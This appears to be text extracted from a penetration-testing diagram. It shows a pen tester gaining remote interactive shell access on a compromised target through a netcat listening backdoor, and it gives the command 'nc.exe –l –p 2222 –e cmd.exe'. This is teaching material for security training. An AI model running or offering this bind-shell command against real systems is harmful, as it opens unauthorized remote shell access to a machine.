 Conquered
Target
nc.exe –l
–p 2222
–e cmd.exe
Run netcat
listening
backdoor
Pen Tester
Remote
interactive
command
shell access